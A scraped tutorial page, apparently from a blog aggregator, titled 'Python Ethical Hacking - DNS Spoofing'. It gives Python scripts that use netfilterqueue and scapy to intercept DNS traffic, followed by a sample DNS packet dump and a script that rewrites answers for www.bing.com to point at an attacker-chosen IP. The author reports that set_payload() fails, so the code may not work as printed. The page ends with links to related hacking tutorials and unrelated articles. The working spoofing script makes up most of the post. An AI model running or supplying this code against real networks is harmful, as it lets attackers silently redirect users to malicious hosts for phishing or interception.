Python Ethical Hacking - DNS Spoofing

What is DNS Spoofing
Sniff the DNSRR packet and show on the terminal.
#!/usr/bin/env python from netfilterqueue import NetfilterQueue
from scapy.layers.dns import DNSRR,IP def process_packet(packet):
scapy_packet = IP(packet.get_payload())
if scapy_packet.haslayer(DNSRR):
print(scapy_packet.show())
packet.accept() queue = NetfilterQueue()
queue.bind(0, process_packet)
try:
queue.run()
except KeyboardInterrupt:
print('')

Analyze the following DNSRR records.
###[ IP ]###
version = 4
ihl = 5
tos = 0x0
len = 218
id = 0
flags = DF
frag = 0
ttl = 64
proto = udp
chksum = 0x25e8
src = 10.0.0.1
dst = 10.0.0.43
\options \
###[ UDP ]###
sport = domain
dport = 42647
len = 198
chksum = 0x9388
###[ DNS ]###
id = 40073
qr = 1
opcode = QUERY
aa = 0
tc = 0
rd = 1
ra = 1
z = 0
ad = 0
cd = 0
rcode = ok
qdcount = 1
ancount = 3
nscount = 1
arcount = 0
\qd \
|###[ DNS Question Record ]###
| qname = 'www.bing.com.'
| qtype = AAAA
| qclass = IN
\an \
|###[ DNS Resource Record ]###
| rrname = 'www.bing.com.'
| type = CNAME
| rclass = IN
| ttl = 2063
| rdlen = None
| rdata = 'a-0001.a-afdentry.net.trafficmanager.net.'
|###[ DNS Resource Record ]###
| rrname = 'a-0001.a-afdentry.net.trafficmanager.net.'
| type = CNAME
| rclass = IN
| ttl = 414
| rdlen = None
| rdata = 'cn.cn-0001.cn-msedge.net.'
|###[ DNS Resource Record ]###
| rrname = 'cn.cn-0001.cn-msedge.net.'
| type = CNAME
| rclass = IN
| ttl = 38
| rdlen = None
| rdata = 'cn-0001.cn-msedge.net.'
\ns \
|###[ DNS SOA Resource Record ]###
| rrname = 'cn-msedge.net.'
| type = SOA
| rclass = IN
| ttl = 38
| rdlen = None
| mname = 'ns1.cn-msedge.net.'
| rname = 'msnhst.microsoft.com.'
| serial = 2017032701
| refresh = 1800
| retry = 900
| expire = 2419200
| minimum = 240
ar = None
Redirecting DNS Responses
#!/usr/bin/env python from netfilterqueue import NetfilterQueue
from scapy.layers.dns import * def process_packet(packet):
scapy_packet = IP(packet.get_payload())
if scapy_packet.haslayer(DNSQR):
qname = scapy_packet[DNSQR].qname
if "www.bing.com" in qname.decode(errors='ignore'):
print("[+] Spoofing target")
answer = DNSRR(rrname=qname, rdata="10.0.0.43")
scapy_packet[DNS].an = answer
scapy_packet[DNS].ancount = 1 del scapy_packet[IP].len
del scapy_packet[IP].chksum
del scapy_packet[UDP].chksum
del scapy_packet[UDP].len packet.set_payload(str(scapy_packet).encode()) packet.accept() queue = NetfilterQueue()
queue.bind(0, process_packet)
try:
queue.run()
except KeyboardInterrupt:
print('')

The set_payload() method does not work....
https://github.com/kti/python-netfilterqueue/issues/30
Python Ethical Hacking - DNS Spoofing的更多相关文章
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - Bypass HTTPS(1)
HTTPS: Problem: Data in HTTP is sent as plain text. A MITM can read and edit requests and responses. ...
- Python Ethical Hacking - WEB PENETRATION TESTING(1)
WHAT IS A WEBSITE Computer with OS and some servers. Apache, MySQL ...etc. Cotains web application. ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
- Python Ethical Hacking - NETWORK_SCANNER(1)
NETWORK_SCANNER Discover all devices on the network. Display their IP address. Display their MAC add ...
- Python Ethical Hacking - MAC Address & How to Change(3)
SIMPLE ALGORITHM Goal -> Check if MAC address was changed. Steps: 1. Execute and read ifconfig. ...
- Python Ethical Hacking - MAC Address & How to Change(2)
FUNCTIONS Set of instructions to carry out a task. Can take input, and return a result. Make the cod ...
- Python Ethical Hacking - MAC Address & How to Change(1)
MAC ADDRESS Media Access Control Permanent Physical Unique Assigned by manufacturer WHY CHANGE THE M ...
随机推荐
- Thunk函数的使用
Thunk函数的使用 编译器的求值策略通常分为传值调用以及传名调用,Thunk函数是应用于编译器的传名调用实现,往往是将参数放到一个临时函数之中,再将这个临时函数传入函数体,这个临时函数就叫做Thun ...
- Beta冲刺<7/10>
这个作业属于哪个课程 软件工程 (福州大学至诚学院 - 计算机工程系) 这个作业要求在哪里 Beta冲刺 这个作业的目标 Beta冲刺--第七天(05.25) 作业正文 如下 其他参考文献 ... B ...
- Github删除分支下所有提交记录
[本文版权归微信公众号"代码艺术"(ID:onblog)所有,若是转载请务必保留本段原创声明,违者必究.若是文章有不足之处,欢迎关注微信公众号私信与我进行交流!] 有时候,我们提交 ...
- Django的F查询和Q查询,事务,ORM执行原生SQL
F查询和Q查询,事务及其他 F查询和Q查询 F查询 在上面所有的例子中,我们构造的过滤器都只是将字段值与某个我们自己设定的常量做比较.如果我们要对两个字段的值做比较,那该怎么做呢? Django ...
- nmap二层发现
使用nmap进行arp扫描要使用一个参数:-sn,该参数表明屏蔽端口扫描而只进行arp扫描. nmap支持ip段扫描,命令:nmap -sn 192.168.1.0/24 nmap速度比arping快 ...
- Win8.1卸载64位Oracle Database 11g的详细图文步骤记录
Oracle Database 11g在Win8 上的卸载过程记录. Step1停用oracle服务:进入计算机管理/任务管理器,在服务中,找到oracle开头的所有服务,右击选择停止: Step2 ...
- 看源码,重新审视Spring Security中的角色(roles)是怎么回事
在网上看见不少的博客.技术文章,发现大家对于Spring Security中的角色(roles)存在较大的误解,最大的误解就是没有搞清楚其中角色和权限的差别(好多人在学习Spring Security ...
- C#实现快速查找(递归,非递归)
原文件: http://pan.baidu.com/share/link?shareid=2838344856&uk=3912660076 我英语很烂...哎,我正在努力... 效果图:
- Python 3.10 的首个 PEP 诞生,内置类型 zip() 迎来新特性
译者前言:相信凡是用过 zip() 内置函数的人,都会赞同它很有用,但是,它的最大问题是可能会产生出非预期的结果.PEP-618 提出给它增加一个参数,可以有效地解决大家的痛点. 这是 Python ...
- 解读 java 并发队列 BlockingQueue
点击添加图片描述(最多60个字)编辑 今天呢!灯塔君跟大家讲: 解读 java 并发队列 BlockingQueue 最近得空,想写篇文章好好说说 java 线程池问题,我相信很多人都一知半解的,包括 ...
